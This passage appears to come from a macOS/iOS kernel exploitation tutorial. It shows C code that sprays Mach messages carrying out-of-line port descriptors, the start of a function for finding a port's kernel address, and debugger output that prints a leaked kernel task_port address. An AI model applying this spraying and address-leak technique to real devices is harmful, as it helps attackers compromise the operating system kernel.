 msg1.ool_ports[i].deallocate = FALSE;
msg1.ool_ports[i].type = MACH_MSG_OOL_PORTS_DESCRIPTOR;
msg1.ool_ports[i].copy = MACH_MSG_PHYSICAL_COPY;
msg1.ool_ports[i].disposition = MACH_MSG_TYPE_COPY_SEND;
}
for (int i = 0 ; i < PORT_NUM; i++) {
msg1.head.msgh_remote_port = ports[i];
kern_return_t kret = mach_msg(&msg1.head, MACH_SEND_MSG | MACH_MSG_OPTION_NONE, msg1.head.msgh_size, 0, 0, 0, 0);
if (kret != KERN_SUCCESS) {
printf("%s returned %d: %s", "mach_msg", kret, mach_error_string(kret));
break;
}
}
}
void getPortAddr(mach_port_t port, uint64_t *port_kaddr){
Please ensure Voltron is installed correctly per the
documentation:
https://github.com/snare/voltron/wiki/Installation
error: module importing failed:
信安之路
task_port :0xffffff8044b44fc0
Program ended with exit code: 0
Filter
All Output
Filter